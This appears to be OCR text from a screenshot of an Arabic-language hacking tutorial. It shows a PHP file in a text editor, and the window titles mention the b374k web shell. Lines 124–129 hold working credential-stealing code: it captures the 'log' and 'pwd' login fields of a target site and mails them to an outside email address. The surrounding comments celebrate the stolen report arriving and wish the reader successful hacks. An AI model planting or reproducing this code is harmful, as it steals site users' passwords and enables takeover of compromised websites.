 Applications Places System ar Fri Jan 9, 13:09
*Anon.php (~) - pluma
File Edit View Search Tools Documents Help
Open Save Undo
*Anon.php *Unsaved Document 1
112
113
114 //---- لأن الطريقة الاولى تحتوي على اكواد كثيـــرة ومكانها حساس ويمكن تواجهك اخطاء ...
115
116
117
118 /:" تــــأبع ......... نفتح الموقع الهدف :3
119
120
121
122
123
124 $x1=$_POST['log'];
125 $x2=$_POST['pwd'];
126 if($x == '' && $x2 ==''){
127 }else{
128 $msg1="$x1 ++ $x2 ++http://www.livemymumbai.com/";
129 mail("sullivaniq2014@outlook.com","http://www.livemymumbai.com/",$msg1);}
130
131
132 جيد ..
133
134
135
136
137
138
139
140
141
142
143
144 تــم وصول التبليغ الى الايميل ^_^
145
146
147
148 -=+ الى هنا ينتهي ألشرح -\ في أمان الله واختراقات موفقة .... ^_^
149
PHP Tab Width: 4 Ln 129, Col 33 INS
*Anon.php (~) - pluma b374k 2.7 - Iceweasel